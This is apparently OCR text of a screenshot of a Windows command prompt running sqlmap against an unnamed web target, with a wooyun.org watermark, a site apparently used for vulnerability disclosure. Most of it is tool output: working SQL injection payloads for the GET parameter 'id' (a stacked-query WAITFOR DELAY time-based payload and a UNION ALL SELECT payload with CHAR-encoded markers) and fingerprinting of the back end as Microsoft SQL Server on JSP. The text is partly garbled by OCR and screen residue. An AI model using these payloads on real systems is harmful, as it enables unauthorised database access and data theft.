 管理员: C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:36:14
[13:36:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:36:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=799';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=799' UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(118)+CHAR(10
6)+CHAR(113)+CHAR(70)+CHAR(79)+CHAR(97)+CHAR(68)+CHAR(101)+CHAR(72)+CHAR(113)+CH
AR(85)+CHAR(81)+CHAR(76)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(112)+CHAR(113),NULL,N
ULL--
---
[13:36:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
中文(简体) - 百度输入法 半 : Server 2008
www.wooyun.org